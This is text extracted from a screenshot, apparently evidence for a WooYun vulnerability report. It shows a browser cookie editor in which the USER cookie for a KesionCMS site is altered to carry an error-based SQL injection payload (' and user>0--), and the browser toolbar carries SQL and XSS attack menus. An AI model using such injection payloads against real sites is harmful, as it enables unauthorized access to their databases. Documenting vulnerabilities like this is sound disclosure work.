 将 nvarchar 值 '981d1a68dbd… × KESION 智能建站系统V3.0(基… ×
i.kesion.com 百度 <Ctrl+K>
XSS Platform 帝国备份王(Empireba… Discuz UC_Server 本…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
首页 图片 考试 不限
编辑 cookie
名称： USER
域： i.kesion.com
路径： /
过期时间： 2015- 05- 4 12: 30: 10 会话
内容： userid=441&username=50959205505' and
user>0--&password=95eb3b414d45044e&
RndPassword=YF82S4G6ZFCPKXZX821W
URL 编码的内容
安全 cookie 仅 HTTP
确定 取消
代夫海军基地建造...
生 刘德】 “中国和印度正在
日前声称，中印正全力争夺
院发现其遍体旧伤
控制台 HTML CSS 脚本 DOM
Cookies 过滤器 默认 (接受第三方 cookie)
ADSESSION 74.100msh.com 41 B
ASP.NET_SessionId i.kesion.com 41 B
BAIDUID 76392B6014989E065C1591CF9278926E:FG=1
BD_UPN 13314152 www.baidu.com 14 B
www.wooyun.org